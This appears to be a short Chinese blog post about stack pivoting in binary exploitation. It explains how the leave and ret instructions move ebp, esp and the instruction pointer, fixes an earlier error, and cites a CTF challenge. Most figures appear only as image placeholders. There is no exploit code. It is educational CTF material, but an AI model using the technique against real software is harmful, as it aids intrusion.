栈迁移

我有罪,写错了好久才被发现(已更正)

原理







栈迁移主要利用了leave_ret这个指令

| leave |

返回上级函数时,恢复原本的栈空间 |

leave |

mov esp,ebp pop ebp |

| ret |

返回上级函数后,执行上级函数的命令 |

ret |

等同于 pop eip (不存在这样的指令 |

ret是把栈顶的元素弹到rip中,之前这里没有理解,一直搞错了,抱歉











在函数的先执行到leave指令时,会将ebp处填充的地址pop到ebp中去,这样栈基地址发生了变化,在下次的栈位置就会发生变化



有个图对这些指令变化阐述的比较清楚

来自栈迁移的原理&&实战运用 - ZikH26 - 博客园 (cnblogs.com)



例题



basectf week3 stack_in_stack

想要赛后要附件的师傅可以加我QQ(2385996427)

